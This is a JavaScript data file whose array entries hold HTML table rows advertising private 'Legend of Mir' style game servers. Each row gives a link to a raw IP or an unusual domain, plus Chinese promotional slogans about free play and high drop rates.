adlistData[388] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='red'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[389] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[390] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.132:55802' rel='nofollow' target='_blank'>玛法之魂</a></td><td>复古三职业专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。<font color='red'>-推荐</font></td><td>长久稳定</td><td><a href='http://103.36.167.132:55802'  target='_blank'>点击查看</a></td></tr>`;
adlistData[391] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[392] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.moguizhongdetianshigegequ2986.top:2986/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.moguizhongdetianshigegequ2986.top:2986/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[393] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://2616.rhk6vdeu.top:5867' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='red'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2616.rhk6vdeu.top:5867'  target='_blank'>点击查看</a></td></tr>`;
adlistData[394] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='red'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[395] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６开天终极▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[396] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[397] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[398] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[399] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[400] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[401] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[402] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='red'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[403] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.sakdjk111.xyz:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='red'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.sakdjk111.xyz:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[404] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='red'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[405] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='red'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[406] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[407] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.189605.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='red'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189605.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[408] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='red'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[409] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.1e53ar.top:25891/yjzt6.com' rel='nofollow' target='_blank'>▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视<font color='red'>-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href='http://www.gm5.1e53ar.top:25891/yjzt6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[410] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zhz518.top:4160' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz518.top:4160'  target='_blank'>点击查看</a></td></tr>`;
adlistData[411] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[412] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vruybhwh.top:58077' rel='nofollow' target='_blank'>１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color='red'>-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href='http://www.vruybhwh.top:58077'  target='_blank'>点击查看</a></td></tr>`;
adlistData[413] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[414] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vv2818.xyz:3133' rel='nofollow' target='_blank'>１.７６天威精品█小极品</a></td><td>“复古首区“白漂全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独创玩法→包追夢</td><td>﹏独创特色╲各种小BUFF╲小元素╲小极品╲全部爆出﹏<font color='red'>-推荐</font></td><td>一毛不花到頂</td><td><a href='http://www.vv2818.xyz:3133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[415] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color='red'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[416] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.w1mu.top:50005/cxsj' rel='nofollow' target='_blank'>攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>分不用茺</td><td><a href='http://www.w1mu.top:50005/cxsj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[417] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[418] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bhmswan1071.top:3371' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='red'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1071.top:3371'  target='_blank'>点击查看</a></td></tr>`;
adlistData[419] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[420] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[421] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66c0116.icu:888' rel='nofollow' target='_blank'>█８０星王合击█</a></td><td>等级免费█首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='red'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.66c0116.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[422] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126' rel='nofollow' target='_blank'>＜＜＜迷失●神器＞＞＞</a></td><td>单职业无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有地图怪打完秒刷新</td><td>给力装备BUFF█超级地图█超级透视█必爆地图<font color='red'>-推荐</font></td><td>完美生态◆透明低消</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126'  target='_blank'>点击查看</a></td></tr>`;
adlistData[423] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[424] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[425] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[426] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６丶复古攻速</a></td><td>神兽１秒喷５火</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关全部靠打</td><td>回归原始╱牛魔寺庙、赤月峡谷、封魔殿<font color='red'>-推荐</font></td><td>微变专属神器</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[427] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bb201293.xyz:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.bb201293.xyz:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[428] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[429] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0116.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0116.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[430] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='red'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[431] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[432] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/jsfg/' rel='nofollow' target='_blank'>＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞<font color='red'>-推荐</font></td><td>沉默攻速复古</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/jsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[433] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古神器〓高爆三职业〓〓</a></td><td>全部一切〓免免免免费〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器</td><td>█７６+８０+复古+微变+迷失+神器█<font color='red'>-推荐</font></td><td>巅峰巨作</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[434] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://525.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='red'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://525.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[435] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='red'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[436] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='red'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[437] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>公益◆复古沉默</a></td><td>全部靠打散人服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color='red'>-推荐</font></td><td>合区慢不内卷</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[438] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vac.hgfkyv.top:2637' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://vac.hgfkyv.top:2637'  target='_blank'>点击查看</a></td></tr>`;
adlistData[439] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[440] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://180.188.16.213:881/index1.html' rel='nofollow' target='_blank'>180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color='red'>-推荐</font></td><td>★新区万元补贴★</td><td><a href='http://180.188.16.213:881/index1.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[441] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://52.540uw.cn:837/88nb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中变公益暗黑沉默首区专属</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='red'>-推荐</font></td><td>倍攻透视火龙微变迷失</td><td><a href='http://52.540uw.cn:837/88nb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[442] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color='red'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[443] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='red'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[444] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='red'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[445] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://sqs6s.adl333.cc:12726/ayms' rel='nofollow' target='_blank'>≤＜＂２０２６最强迷失＂＞≥</a></td><td>≤＜＂上线〃０充丶起飞＂＞≥</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://sqs6s.adl333.cc:12726/ayms'  target='_blank'>点击查看</a></td></tr>`;
